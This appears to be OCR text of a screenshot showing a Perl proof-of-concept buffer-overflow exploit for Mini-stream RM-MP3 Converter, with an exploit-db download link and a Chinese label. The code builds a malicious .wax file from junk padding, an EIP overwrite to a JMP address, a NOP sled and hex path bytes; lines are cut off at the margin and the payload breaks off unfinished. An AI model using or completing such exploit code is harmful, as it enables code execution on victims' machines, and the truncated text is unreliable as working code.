
软件下载： https://www.exploit-
db.com/apps/1bbf03ec57b1ad30970362518e073215-Mini-
streamRM-MP3Converter.exe
PoC:
my $file     =  "exploit.wax";       #dont change f
my $junk     =  "\x41" x 43516;

my $eip      =  "\xC3\x9c\xC8\x75";  #75C89CC3   JMP
my $oyala    =  "\x90" x 100;

#tested on my windows 7 ultimate for file name "exp
my $filepath =  "\x01\x00\x00\x00\x00\x00\x00\x00".
                "\xCA\x84\xB2\x75\x4C\x00\x31\x00". 
                "\x22\x00\x00\x00\x43\x3A\x5C\x55". 
                "\x73\x65\x72\x73\x5C\x61\x64\x6D". 
                "\x69\x6E\x5C\x44\x65\x73\x6B\x74". 